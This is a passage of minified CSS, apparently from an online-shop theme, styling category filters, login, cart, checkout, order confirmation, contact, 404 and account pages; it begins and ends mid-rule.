li .custom-checkbox input,#category .facet.Color ul li .custom-checkbox .checkmark{display:none}#category .facet.Color ul li .custom-checkbox .color{border-radius:50%;display:block;height:18px;width:18px;cursor:pointer;position:relative}#category .facet.Color ul li .custom-checkbox input:checked~span{display:flex;justify-content:center;align-items:center;border:0}#category .facet.Color ul li .custom-checkbox input:checked~.color::after{content:"\f17b";font-family:LineAwesome;font-size:10px;position:absolute;top:50%;transform:translate(-50%,-50%);left:50%}#category .facet>.flex-box{width:100%}#category .facet>.flex-box ul{width:100%}#category .facet>.flex-box ul::after{content:"";display:table;clear:both}#category .color-style .custom-checkbox .magnitude{margin-left:5px;font-size:14px}#category .facet .color-style .facet-label{width:100%;display:flex}.filters-panel .total-products p{margin:0;text-align:center}.left-banner-column img{width:100%}@media(max-width:1599px){.product_list .item.ajax_block_product{width:33.33%;clear:unset}.product_list .item.ajax_block_product:nth-child(5),.product_list .item.ajax_block_product:nth-child(9),.product_list .item.ajax_block_product:nth-child(13),.product_list .item.ajax_block_product:nth-child(17),.product_list .item.ajax_block_product:nth-child(21){clear:unset}}@media(max-width:1199px){.product_list.products-list-in-column .product-box{width:50%}.content-aside-inner .title_block,.content-aside-inner .layered_subtitle_heading,.layered_price .layered_subtitle_heading{font-size:17px}#layered_block_left .layered_filter_ul li a{font-size:13px!important}.product_list .product-box .product-buttons .cart-button{width:35px!important}.product_list .product-box .product-buttons .cart-button .text{display:none}.banner_column .text .large-text{font-size:15px;font-weight:900;margin-bottom:0}.banner_column .text .small-text{font-size:13px}.banner_column .text .box{padding:5px 10px}}@media(max-width:991px){.product_list.products-list-in-column .product-box{width:50%;clear:unset}#category .facet ul li a .magnitude{right:15px}}@media(max-width:767px){.left-banner-column{position:relative;display:none}#category .page-content{padding:0 15px}}@media(max-width:481px){#category .banner-and-desc{width:100%}.filters-panel .right{text-align:right}#category-description>p{width:100%}.filters-panel.bottom .pull-left,.filters-panel.bottom .pull-right{width:100%;text-align:center}.filters-panel.bottom .pull-left{margin-bottom:20px}}@media(max-width:459px){.product_list.products-list-in-column .product-box{clear:unset;width:100%}.bg-image-area .meta-title{font-size:25px}}#authentication #wrapper>.container{max-width:370px;padding:0 15px}#authentication .show-pass button{font-size:0;border:none;background:none;padding:0}#authentication .forgot-password a{color:#858585;text-decoration:underline!important}#authentication #wrapper{padding-top:0}#authentication .login-form h3{margin-top:13px;padding-bottom:34px}#authentication .show-pass button:before{content:"\f06e";font-family:"FontAwesome";font-size:14px}#authentication .show-pass{position:absolute;top:0;right:0;width:35px;height:35px;display:flex;justify-content:center;align-items:center;color:#858585;z-index:11}#authentication .show-pass button:hover{color:#141414!important}#authentication .show-pass:hover,#authentication .forgot-password a:hover{color:#141414}#authentication .forgot-password>a{margin-bottom:10px;display:inline-block}#authentication .forgot-password,#authentication .form-footer{text-align:center}#authentication .form-footer{margin-top:6px}#authentication .input-group.js-parent-focus{display:block}#authentication .form-group.row label{margin-bottom:3px;text-transform:uppercase;line-height:30px}#authentication .form-group.row label{margin-bottom:-5px}#authentication .form-group .form-control{margin-bottom:13px}#authentication .form-control-comment{line-height:40px}#authentication .form-control-valign{line-height:32px}#authentication .form-group{margin-bottom:0}#authentication .register-form .custom-radio input{margin-top:7px}#authentication .return-to-store{text-transform:uppercase;text-decoration:underline!important;display:block;line-height:18px;margin-bottom:16px}#authentication .no-account{margin-top:26px;border-top:1px solid #e5e5e5;padding-top:19px}#authentication .no-account ul{color:#858585}#authentication .no-account ul li{padding-left:16px;line-height:23px;position:relative}#authentication .no-account ul li::before{display:inline-block;content:'';margin-bottom:2px;margin-right:10px;margin-left:-16px;border-radius:50%;width:4px;height:4px;background-color:#141414}@media (max-width:1199px){#authentication{border:0}}@media (max-width:481px){#authentication #wrapper>.container{max-width:100%}}#cart #content-wrapper{margin-bottom:10px}.cart-block h1{font-size:24px;margin:4px 0 21px;text-align:center;line-height:31px;padding:0}.cart-items{border-bottom:1px solid #ebebeb}.cart-items li{border-bottom:1px solid #e1e1e1}.cart-items li:last-child{border-bottom:none}.card.cart-summary .btn-checkout{font-size:13px;font-weight:400;padding:10px 15px;width:100%}.card.cart-summary .checkout a:active,.card.cart-summary .checkout a:focus{color:#fff}.cart-box .btn-shopping:hover,.cart-box .btn-shopping:active,.cart-box .btn-shopping:focus{color:#fff;background:#141414;border-color:#141414!important}.text-xs-center{text-align:center}.product-image .product-line-info{margin-left:20px;text-align:left}.product-line-info .product-info-value:not(:last-child){padding-bottom:12px}.product-line-info .value{color:#858585}.product-price .value{font-size:17px;color:#141414}.cart-line-product-actions{text-align:center;margin-right:20px}.product-line-info .label{padding:0;font-weight:600;font-size:14px;color:#141414}.product-qty .bootstrap-touchspin{display:flex;width:95px;height:35px;border:1px solid #e5e5e5}.product-qty .input-group-btn-vertical button:hover i{color:#141414}.product-qty .js-cart-line-product-quantity{background:transparent}.product-qty .bootstrap-touchspin .input-group-btn-vertical .touchspin-up::after{content:"\f0d8";font-family:FontAwesome;font-size:10px}.product-qty .bootstrap-touchspin .input-group-btn-vertical .touchspin-down::after{content:"\f0d7";font-family:FontAwesome;font-size:10px}.product-qty .btn-touchspin{padding:0;border-radius:0;border:0;background:transparent!important;z-index:99}.product-qty .input-group-btn-vertical{flex-direction:column;justify-content:center;margin-left:-26px}.row_cs{padding:0;display:flex;align-items:center}.product-right .product-qty{justify-content:center}.product-right .product-total{justify-content:flex-end}.product-qty .btn-touchspin i{display:flex;justify-content:center;color:#858585}.product-line-info .label.product-name{font-size:18px;display:block;width:100%;text-overflow:ellipsis;overflow:hidden;font-weight:500;text-align:left;white-space:normal}.product-line-grid{display:flex;align-items:center;padding:20px 0}.product-line-grid>.row_cs{padding:0}.product-image.media-middle{display:flex;align-items:center}.product-image.media-middle .info{display:flex;align-items:center}.cart-grid .product-image.media-middle img{margin-right:0;width:150px}.js-cart-line-product-quantity.form-control{padding:0 16px;border:0}.product-line-grid-right span.input-group-btn-vertical button{border-radius:0;height:22.5px;padding:0;width:32px;position:absolute;right:0;z-index:999;background:transparent;border:0}.product-line-grid-right span.input-group-btn-vertical button.bootstrap-touchspin-up{top:0}.product-line-grid-right span.input-group-btn-vertical button.bootstrap-touchspin-down{bottom:0}.product-line-grid-right span.input-group-btn-vertical button:last-child{margin-right:0}.cart-line-product-actions .remove-from-cart{font-size:18px;color:#666}.cart-line-product-actions .remove-from-cart:hover{color:#141414}.alert.alert-danger.js-error{position:relative;margin-top:2.25rem;background:#F54337;color:#fff;width:100%;text-align:center;display:none}#promo-code .btn-primary{background:transparent;border-radius:0;font-size:16px;padding:0 16px;margin-top:-2px;border:1px solid #e6e6e6;line-height:40px}.alert.alert-danger.js-error i{position:relative;top:3px;left:-3px}.alert.alert-danger.js-error span{position:relative;top:-5px;font-size:14px}.block-promo{margin-top:5px}.cart-summary .label{font-size:13px;padding:0;color:#858588;font-weight:400}.cart-summary .value{float:right;font-size:13px;font-weight:400}.cart-summary-line{padding:3px 0}.label-title{padding:11px 0;border-bottom:1px solid #e5e5e5;color:#858585}.label-title>div{padding:0;text-transform:uppercase}.cart-grid .cart-overview .label-title::before{content:"";display:table}.cart-grid .cart-overview .label-title::after{content:"";display:table;clear:both}.cart-grid .cart-overview.js-cart{margin-bottom:40px}.cart-grid .cart-overview.js-cart .no-items{display:block;padding:30px 0}.cart-grid-right .right-box .card.cart-summary{padding:20px;background:#f2f2f2;width:100%;border-radius:0}.cart-grid-right{margin-top:9px}.cart-grid-right .right-box{border:1px solid #e5e5e5}.cart-box .btn-continue-shopping.active{position:relative;background:transparent;border:0;color:#141414!important;padding-left:25px}.cart-box .btn-continue-shopping i{position:absolute;left:0;top:5px}.cart-grid-right .block-social ul li a{font-size:0}.cart-grid-right .block-social ul li.facebook a:before{content:"\f09a"}.cart-grid-right .block-social ul li.twitter a:before{content:"\f099"}.cart-grid-right .block-social ul li.rss a:before{content:"\f09e"}.cart-grid-right .block-social ul li.youtube a:before{content:"\f167"}.cart-grid-right .block-social ul li.googleplus a:before{content:"\f0d5"}.cart-grid-right .block-social ul li.pinterest a:before{content:"\f0d2"}.cart-grid-right .block-social ul li.vimeo a:before{content:"\f27d"}.cart-grid-right .block-social ul li.instagram a:before{content:"\f16d"}.cart-grid-right .block-social ul li a:before{font-family:"FontAweSome";font-size:14px;color:#b9b9b9}.cart-grid-right .block-social .social-title{color:#9e9e9e;margin-right:10px}.cart-grid-right .block-social ul li{background:rgba(0,0,0,0) none repeat scroll 0 0;border:medium none;display:inline-block;float:left;height:40px;margin-right:10px;min-width:40px;text-align:center;line-height:40px}.cart-grid-right .block-social ul li:last-child{margin-right:0}.cart-grid-right .block-social{border-bottom:1px solid #e1e1e1;border-top:1px solid #e1e1e1;width:100%}.cart-grid-right .block-social ul{margin:0;display:flex;justify-content:center}.cart-grid-right #block-reassurance{padding:20px;clear:both;background:#f2f2f2}@media(max-width:767px) and (min-width:482px){.product-image .product-line-info{margin-left:0;margin-top:10px}.product-image.media-middle .info{display:block}}@media (max-width:767px){#promo-code .promo-input{max-width:160px}.cart-items li{margin-bottom:15px;border-bottom:0}.cart-items{border:0}.row_cs.product-qty{display:flex;justify-content:center}.product-line-grid .row_cs:not(:last-child){margin-bottom:20px}.product-line-grid{border-bottom:1px solid #e5e5e5}.product-qty .bootstrap-touchspin{justify-content:center}.product-image.media-middle{justify-content:center}}@media (max-width:481px){.product-line-grid::after{content:"";display:table;clear:both}.product-line-grid{display:block}}@media(max-width:320px){.cart-grid-right .block-social ul li{height:30px;line-height:30px;margin-right:5px;min-width:30px}}#checkout section#content{background:#f6f6f8}.return-to-store{line-height:30px}.input-group-btn{font-size:13px}.content ul{display:flex}.content ul li:nth-child(2) span{font-size:0;position:relative}.content ul li:nth-child(2) span:before{content:"";width:1px;height:15px;background:#e1e1e1;position:absolute;top:-2px;left:0}.content ul li:first-child a{padding-left:0}.tab-content .form-group label{line-height:40px;margin:0}.tab-content .form-control-valign label{line-height:20px!important;padding-top:10px;margin-right:30px!important}#checkout #customer-form .form-group{margin-bottom:0}#checkout .tab-content>.tab-pane{display:none}#checkout .tab-content>.tab-pane.active{display:block}#checkout #checkout-addresses-step,#checkout #checkout-delivery-step,#checkout #checkout-delivery-step,#checkout #checkout-payment-step{margin-top:30px}#checkout #checkout-guest-form{margin-bottom:50px}.content .tab-content #checkout-login-form.tab-pane{opacity:1;visibility:visible;height:auto}.radio-block .custom-radio{position:relative;top:1px}.form-control-comment{line-height:40px}.pasword-form input{width:calc(100% - 100px)}#checkout #checkout-login-form .forgot-password{margin-bottom:15px}#checkout #checkout-personal-information-step,#checkout #checkout-addresses-step,#checkout #checkout-delivery-step,#checkout #checkout-payment-step{border:1px solid #e5e5e5;width:100%}#checkout-addresses-step .address-item label{line-height:30px;font-weight:300}#checkout .address-footer a i{margin-right:5px}#checkout .address-footer a{margin-right:6px;display:inline-block}#checkout .address-footer a:last-child{margin-right:0}#checkout #delivery-address .form-footer{text-align:right}#checkout #footer{margin-top:80px}#checkout #delivery-address .form-footer button{font-size:13px;margin-right:6px}#checkout #delivery-address .form-footer .js-cancel-address{display:inline-block}#checkout section#content #js-checkout-summary p{text-transform:capitalize}#checkout section#content #cart-summary-product-list .media-list .media-body{padding:0}#checkout section#content #cart-summary-product-list .media-list .media{margin-bottom:15px}#checkout section#content #js-checkout-summary .card-block .label{font-size:15px;font-weight:400;padding:0;color:#141414}#checkout section#content #js-checkout-summary .card-block .label{font-size:13px;font-weight:400;padding:0;color:#858585}.price .product-price{display:block;margin-top:15px}#checkout section#content .block-social ul li a{font-size:0}#checkout section#content .block-social ul li.facebook a:before{content:"\f09a"}#checkout section#content .block-social ul li.twitter a:before{content:"\f099"}#checkout section#content .block-social ul li.rss a:before{content:"\f09e"}#checkout section#content .block-social ul li.youtube a:before{content:"\f167"}#checkout section#content .block-social ul li.googleplus a:before{content:"\f0d5"}#checkout section#content .block-social ul li.pinterest a:before{content:"\f0d2"}#checkout section#content .block-social ul li.vimeo a:before{content:"\f27d"}#checkout section#content .block-social ul li.instagram a:before{content:"\f16d"}#checkout section#content .block-social ul li a:before{font-family:"FontAweSome";font-size:14px;color:#b9b9b9}#checkout section#content .block-social .social-title{color:#9e9e9e;margin-right:10px}#checkout section#content .block-social ul li{background:rgba(0,0,0,0) none repeat scroll 0 0;border:medium none;display:inline-block;float:left;height:40px;margin-right:10px;min-width:40px;text-align:center;line-height:40px}#checkout section#content .block-social{border-bottom:1px solid #e1e1e1;border-top:1px solid #e1e1e1;width:100%;display:flex}#checkout section#content .block-social ul{margin:0}#checkout #conditions-to-approve ul li{display:flex}#checkout #conditions-to-approve ul li .condition-label{margin-left:10px}#checkout .right-box{background:#f2f2f2;border:1px solid #e5e5e5}#checkout .right-box .card.js-cart,#checkout .right-box #block-reassurance{padding:20px}body#checkout section.checkout-step.-complete .step-title{color:#fff}body#checkout section.checkout-step.-complete .step-title{background-color:#141414;color:#fff;line-height:1}body#checkout section.checkout-step .step-title{cursor:pointer;font-size:15px;margin:0;padding:13px 15px;text-transform:uppercase;line-height:1}body#checkout section.checkout-step .content{margin-top:10px}body#checkout section.checkout-step .step-edit{text-transform:lowercase;font-weight:400}body#checkout section.checkout-step .step-edit .edit{font-size:1.5rem;margin-right:5px}body#checkout section.checkout-step .not-allowed{cursor:not-allowed;opacity:.5}body#checkout section.checkout-step .content,body#checkout section.checkout-step .done,body#checkout section.checkout-step .step-edit{display:none}body#checkout section.checkout-step .content{display:none;padding:0 20px 20px}body#checkout section.checkout-step.-current.-reachable.-complete .done,body#checkout section.checkout-step.-current.-reachable.-complete .step-edit{display:none}body#checkout section.checkout-step.-current.-reachable.-complete .step-number{display:inline-block}body#checkout section.checkout-step.-current.-reachable.-complete .content,body#checkout section.checkout-step.-current.-reachable.-current .content{display:block}body#checkout section.checkout-step.-reachable.-complete h1 .done{display:inline-block}body#checkout section.checkout-step.-reachable.-complete h1 .step-number{display:none}body#checkout section.checkout-step.-reachable.-complete h1 .step-edit{color:#fff;cursor:pointer;display:block;float:right;margin-right:.125rem;text-transform:capitalize}body#checkout section.checkout-step.-reachable.-complete .content{display:none}.done{color:#fff;display:inline-block;margin-right:1rem}body#checkout section.checkout-step.-current .content .address{font-size:13px;font-weight:400;padding:0 20px}body#checkout section.checkout-step.-current .content .address-alias.h4{font-size:13px}body#checkout section.checkout-step.-current .content .address-footer{border-bottom:1px solid #ebebeb;border-top:1px solid #ebebeb;padding:10px 0;text-align:right}body#checkout section.checkout-step.-current .content .add-address{margin:20px 0}body#checkout section.checkout-step.-current .content .form-control-select{-moz-appearance:none;-webkit-appearance:none;background:#fff url([data-uri]) no-repeat scroll right .5rem center / 2.25rem 2.25rem!important;height:40px;padding-right:2rem;width:100%}@media (max-width:1199px){.cart-grid-right .right-box .card.cart-summary{margin-top:0}}@media (max-width:481px){body#checkout section.checkout-step .step-title{font-size:14px}}#order-details{padding-left:1.875rem}#order-details>.card-title{margin-bottom:1.875rem}#order-details ul{margin-bottom:1.25rem;margin-top:15px}#order-details ul li{margin-bottom:.625rem}#order-items{border-right:#e5e5e5 1px solid}#order-items hr{border-top-color:#414141}#order-items table{width:100%}#order-items table tr{height:1.875rem}#order-items table tr td:last-child{text-align:right}#order-items .order-line{display:flex;align-items:center;margin-top:1.5rem}#order-items .image img{width:100%;border:1px solid gray-lighter}#order-items .details{margin-bottom:1rem}#order-items .details .customizations{margin-top:.625rem}#order-items .qty{margin-bottom:1rem}#order-confirmation #registration-form{width:50%;margin:0 auto 1rem}#order-items table tr.total{font-weight:500}#order-confirmation .title-block{background-color:#fff;color:#2e2e2e;padding:10px 15px}#order-confirmation .title-block .card-title{font-size:15px;color:#008b0c;border:0}#order-confirmation .title-block p{margin-bottom:0}#order-confirmation .card-title{text-transform:uppercase;font-size:15px;padding:0;margin:0;color:#141414}#order-confirmation #content-hook_order_confirmation .title-block,#order-confirmation .page-order-confirmation,#order-confirmation .definition-list{border:1px solid #e5e5e5}#order-confirmation #content-hook_order_confirmation,#order-confirmation .page-order-confirmation{margin-bottom:50px}#order-confirmation #content-hook_payment_return{margin-bottom:30px}#order-confirmation .action-buttons{margin-bottom:50px;text-align:right}#order-confirmation #content-hook_payment_return,#order-confirmation .page-order-confirmation{padding:30px 15px;color:#858585}#order-confirmation .action-buttons a{margin-left:6px}.payment_return a{color:#858585;text-decoration:underline!important}.payment_return a:hover{color:#141414}.definition-list dl{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;-js-display:flex;display:flex;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.definition-list dl dt{font-weight:400}.definition-list dl dd,.definition-list dl dt{-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:0 0 45%;-moz-flex:0 0 45%;-ms-flex:0 0 45%;flex:0 0 45%;background:#e5e5e5;padding:.625rem;margin:.125rem;line-height:28px}.definition-list dl dd:nth-of-type(even),.definition-list dl dt:nth-of-type(even){background:#f6f6f6}@media(max-width:360px){#order-items .order-line{display:block}#order-items .qty{margin-top:1rem}}#payment-confirmation+#modal .modal-content{padding:30px;border-radius:0}.orders .status{margin-bottom:20px;margin-top:10px}#stores .page-stores{margin:0 auto;border:1px solid #e5e5e5;padding:30px 20px}#stores .page-stores .store-item{padding-left:.75rem;padding-right:.75rem}#stores .page-stores .store-picture img{width:100%}#stores .page-stores .store-item-container{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;-js-display:flex;display:flex;-webkit-box-pack:distribute;-moz-box-pack:distribute;box-pack:distribute;-webkit-justify-content:space-around;-moz-justify-content:space-around;-ms-justify-content:space-around;-o-justify-content:space-around;justify-content:space-around;-ms-flex-pack:distribute;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;padding:1.875rem 0}#stores .page-stores .store-item-container ul{margin-bottom:0}#stores .page-stores .store-item-container .divide-left{border-left:#e5e5e5 1px solid}#stores .page-stores .store-item-container .divide-left tr{height:1.5625rem}#stores .page-stores .store-item-container .divide-left td{padding-left:.375rem}#stores .page-stores .store-item-container .divide-left th{text-align:left}#stores .page-stores .store-item-container .store-description{font-size:1.3rem}#stores .page-stores .store-item-footer{margin-top:.5rem;padding-top:.5rem;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;-js-display:flex;display:flex;-webkit-box-pack:distribute;-moz-box-pack:distribute;box-pack:distribute;-webkit-justify-content:space-around;-moz-justify-content:space-around;-ms-justify-content:space-around;-o-justify-content:space-around;justify-content:space-around;-ms-flex-pack:distribute}#stores .page-stores .store-item-footer.divide-top{border-top:#e5e5e5 1px solid}#stores .page-stores .store-item-footer div:first-child{-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:0 0 65%;-moz-flex:0 0 65%;-ms-flex:0 0 65%;flex:0 0 65%}#stores .page-stores .store-item-footer i.material-icons{margin-right:.625rem;color:#acaaa6;font-size:1rem}#stores .page-stores .store-item-footer li{margin-bottom:.625rem}#stores .store-item-container .divide-left table{width:100%}#stores .store-item-container .divide-left table td{text-align:right}@media(max-width:767px){#stores .page-stores .store-item-container .divide-left{border-left:none}}@media(max-width:480px){#stores .page-stores .store-item-container{display:block}#stores .page-stores .store-item-container .divide-left{border-left:none}#stores .page-stores{padding:0}}#contact .breadcrumb{margin-bottom:18px}#contact #right-column{display:none}#contact #left-column{width:33.33333%}#contact #content-wrapper{width:66.66667%}#contact #wrapper .addon-title h3{text-align:left;font-size:24px;padding-bottom:27px;text-transform:none}#contact #wrapper .addon-title{margin-bottom:22px}#contact #wrapper .addon-title span{font-size:15px;line-height:23px;color:#858585}#contact #wrapper label{margin-bottom:3px;text-transform:uppercase}#contact #wrapper label span.buttonText{text-transform:uppercase}#contact #wrapper label span{text-transform:lowercase}#contact .info-address{line-height:1.45;font-size:15px;letter-spacing:.75px;margin-bottom:26px}#contact .data.email{margin-bottom:30px}#contact .block-contact.links.wrapper{display:block}#contact .block-contact .label{font-size:15px;color:#141414;font-weight:700;padding:0}#contact .block-contact .section{line-height:1.85;letter-spacing:0;margin-bottom:20px}#contact .block-contact .address.section{margin-top:32px;margin-bottom:26px}#contact #wrapper{background:#f5f5f5}#contact .contact-form .alert-danger{margin-bottom:50px}#contact #wrapper #content-wrapper{padding:0 15px}#contact #footer{margin-top:80px}#contact #content-wrapper{margin-bottom:0}#contact .contact-map iframe{width:100%;-webkit-filter:grayscale(90%);filter:grayscale(90%)}#contact .contact-map:hover iframe{-webkit-filter:grayscale(0);filter:grayscale(0)}#contact .form-group{margin-bottom:22px}#contact .form-fields textarea{padding-bottom:21px}#contact .form-fields .bootstrap-filestyle input{background:transparent;cursor:default}#contact .form-fields textarea{padding:6px 16px 0}#contact #wrapper #left-column .contact-rich h4 .fa-envelope{font-size:21px;margin-right:5px}#contact #wrapper #left-column .contact-rich .data,#contact #wrapper #left-column .contact-rich .data.email{font-size:15px;line-height:21px;letter-spacing:.75px;text-transform:capitalize}#contact #wrapper #content-wrapper .contact-form .form-fields .bootstrap-filestyle .group-span-filestyle label{border-radius:0;font-size:13px;margin:0;z-index:9;padding:0 20px;height:35px;line-height:34px}#contact #wrapper #content-wrapper .contact-form .form-fields .bootstrap-filestyle .group-span-filestyle label:hover{color:#fff}#contact #wrapper #content-wrapper .contact-form .form-fields .bootstrap-filestyle .group-span-filestyle label .glyphicon-folder-open:before{content:"\f07c";font-family:"FontAwesome";font-size:13px;margin-right:5px}#contact #wrapper #content-wrapper .contact-form .form-fields .col-md-3.form-control-comment{font-size:15px;height:40px;line-height:40px;text-transform:capitalize}#contact #wrapper #content-wrapper .contact-form .form-footer{text-align:left;margin-top:9px}#contact .form-control.form-control-select{padding-left:12px;width:100%;-moz-appearance:none;-webkit-appearance:none;background:#fff url([data-uri]) no-repeat scroll right .5rem center / 2.25rem 2.25rem!important;line-height:1}@media(max-width:1199px){#contact #wrapper #left-column .contact-rich h4{font-size:14px}#contact #wrapper #left-column .contact-rich h4 .fa-envelope{font-size:14px}#contact #wrapper #left-column .contact-rich h4 .fa-map-marker{font-size:17px}#contact #wrapper #left-column .contact-rich .data,#contact #wrapper #left-column .contact-rich .data.email{font-size:14px}}@media(max-width:767px){#contact #left-column{width:100%;padding:0}body#contact #wrapper #content-wrapper{width:100%;padding-right:0}#contact #right-column{width:100%;padding:0}#contact #wrapper #content-wrapper{padding:0}#contact #wrapper>.row{margin-left:0;margin-right:0}#contact #wrapper{padding:0 15px}#contact .page-content.card-block{margin-top:50px}}.page-not-found{text-align:center;padding:184px 0 200px}.page-not-found .small-text{margin-bottom:50px}#pagenotfound #wrapper>.container{max-width:450px;margin:auto}.page-not-found #search_widget{max-width:370px}.page-not-found h1{letter-spacing:2px;padding-bottom:23px}.page-not-found h3{text-transform:capitalize;font-weight:900;font-size:220px;padding-bottom:0;color:#000;letter-spacing:11px;margin-top:13px}.page-not-found p.text-1{font-size:24px;margin-bottom:28px}.page-not-found p.text-2{margin-bottom:29px;color:#858585;line-height:1.3}.page-not-found .search-box{display:flex;justify-content:center}#pagenotfound #main h4,#search #main h4{font-size:25px;font-weight:700;padding:0;line-height:1;margin-bottom:20px}#search .h2{font-size:26px;text-transform:uppercase}#pagenotfound .large-text,#search .large-text{color:#454545;font-size:45px;font-weight:500;line-height:1.1;text-transform:uppercase;font-weight:700}#pagenotfound .small-text,#search .small-text{font-size:16px;font-weight:400;margin-bottom:50px}#pagenotfound #footer{margin-top:0}@media (max-width:767px){.page-not-found{padding:100px 0}}#identity .btn-default.show-pass{border-radius:0;height:40px}#customer-form .form-footer{margin-top:20px}.page-header{border-bottom:0}.page-header h1{text-transform:uppercase;color:rgba(17,17,17,.9);font-size:26px;padding:0}#my-account .wishlist_top.home_page{display:none}#my-account .links .link-item{font-size:15px;letter-spacing:.7px}#my-account .links .link-item i{font-size:26px;position:relative;top:3px;display:block;margin-bottom:10px}.page-my-account #content .links a span.link-item{background:#fff none repeat scroll 0 0;border:1px solid #e5e5e5;display:block;height:100%;padding:1rem}.page-my-account #content .links a{font-size:1rem;font-weight:500;margin-bottom:1.875rem;text-align:center;text-transform:uppercase}.page-my-account #content .links a:last-child{margin-bottom:0}#block-history table th{border-bottom:1px solid #e5e5e5;border-left:1px solid #e5e5e5;padding:7px;text-align:center;text-transform:uppercase}#block-history table.std td,#block-history table.table_block td{text-align:center}#address .form-fields .form-group{margin-bottom:0}#addresses .page-header{border-bottom:0}#addresses .page-header h1{text-transform:uppercase;font-size:26px;padding:0}#addresses .card.card-block{padding:30px 20px;border:1px solid #e5e5e5}#addresses .address{background:#f6f6f8 none repeat scroll 0 0;margin-bottom:0}#addresses #content-wrapper .fa{font-size:12px}#addresses .address .address-body{padding:20px;border:1px solid #e5e5e5}#addresses .address .address-body h4{font-size:15px;text-transform:uppercase}#addresses .address .address-body address{line-height:25px;font-size:13px}#addresses .address .address-footer{padding:10px 0;text-align:left}#addresses .address .address-footer a:last-child{margin-right:0;margin-left:6px}#addresses .card.card-block .addresses-footer{padding:0 15px}@media(max-width:767px){#addresses .card.card-block{padding:15px 0}#addresses #wrapper>.row{margin-right:0;margin-left:0}}#address .page-header{border-bottom:0}#address .page-header h1{text-transform:uppercase;color:rgba(17,17,17,.9);font-size:26px;padding:0}#address .form-control.form-control-select{width:100%;-moz-appearance:none;-webkit-appearance:none;background:#fff url([data-uri]) no-repeat scroll right .5rem center / 2.25rem 2.25rem!important;padding-right:30px}#address .form-footer{text-align:right}#order-slip .page-header{border-bottom:0;text-align:center}#order-slip .page-header h1{text-transform:uppercase;color:rgba(17,17,17,.9);font-size:26px;padding:0}#order-slip .card.card-block{padding:20px;border:1px solid #E5E5E5}#notifications .container{width:100%;padding:0!important}@media(max-width:767px){#order-slip #wrapper>.row{margin-right:0;margin-left:0}}#manufacturer h1{text-transform:uppercase;color:rgba(17,17,17,.9);font-size:26px;padding:0;margin-bottom:35px}#manufacturer ul.brand-list{border:1px solid #ebebeb;box-shadow:2px 2px 11px 0 rgba(0,0,0,.1);padding:30px 20px}#manufacturer ul.brand-list li{border:1px solid #ebebeb;margin-bottom:20px;padding:10px 15px}@media(max-width:767px){#manufacturer #wrapper>.row{margin-right:0;margin-left:0}}#password .form-group label{line-height:40px;margin-bottom:0}#sitemap #wrapper>.container{border:1px solid #e5e5e5;padding:30px 0}#sitemap .sitemap{margin:0}#sitemap .sitemap ul.tree li a{font-size:15px}@media (max-width:991px){#sitemap .sitemap>div{margin-bottom:30px}}@media (max-width:767px){#sitemap #wrapper>.container{border:0;box-shadow:unset;padding:0!important}#sitemap .sitemap{padding:0}}#cms #center_column img{max-width:100%;width:100%}.meet-team{margin-top:30px}.aboutusPeople{margin-top:12px}.personInfo{background:#fff none repeat scroll 0 0;padding:26px 0;position:relative;text-align:center}.personInfo>h4{font-size:16px;font-family:"Neue Einstellung";font-weight:600}.personAvatar .img-responsive,.img_aboutus img{width:100%}#cms .page-heading.bottom-indent::after{border-bottom:2px solid #f61853;bottom:10px;content:"";left:50%;position:absolute;transform:translateX(-50%);width:30px}#order-detail .page-content.card-block{border:none;box-shadow:none;padding:0}#order-history,#order-infos,#order-detail .addresses .box,.box.hidden-sm-down,.order-items.hidden-md-up.box,#order-detail .box-last,.order-totals.box,#order-detail .order-message-form.box{padding:25px 15px;margin-bottom:30px;border:1px solid #e5e5e5}#order-detail .addresses .box{padding:30px 25px}#order-detail .addresses{margin:0 -15px}#order-detail td.product-image{max-width:120px}#order-detail td.product-image img{width:100%}#order-detail .box ul li{line-height:30px}.table>thead>tr>th.order-title{padding:10px 8px;text-transform:uppercase;font-weight:500;font-size:15px}#order-detail .order-message-form .form-control-select{-moz-appearance:none;-webkit-appearance:none;width:100%}#order-detail .order-message-form .select-box:after{content:"\f0d7";font-family:"FontAwesome";font-size:16px;line-height:16px;position:absolute;right:25px;top:10px}#order-detail .order-message-form .form-footer.text-xs-center{text-align:right}#order-history .history-line div{line-height:30px}@media(max-width:320px){table#order-products,.box-last table{display:block;overflow-x:auto}}html{-webkit-font-smoothing:antialiased;-ms-overflow-style:scrollbar}html a{-webkit-font-smoothing:antialiased}body{font-size:13px;color:#141414;font-weight:400;font-family:'Archivo',sans-serif;font-style:normal;line-height:normal}.main-site{background:#f6f6f8;overflow:hidden;position:relative}.container-fluid{width:100%;padding:0;margin-right:auto;margin-left:auto;position:relative}.container{margin-left:auto;margin-right:auto;position:relative}body{padding:0;margin:0}body.content_only{padding:15px;margin:0!important}div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,button,textarea,p,blockquote,th,td{padding:0;margin:0}button:focus{outline:0}button[disabled],html input[disabled]{background:transparent}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#141414;text-decoration:none;outline:none}a:hover,a:focus,a:active,a:focus{text-decoration:none;outline:none;color:#141414}.btn-group-xs>.btn,.btn-xs{padding:0}input{outline:0;outline-style:none;outline-width:0}img{vertical-align:middle}th,td{line-height:20px;text-align:left;vertical-align:top}th{font-weight:500}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid 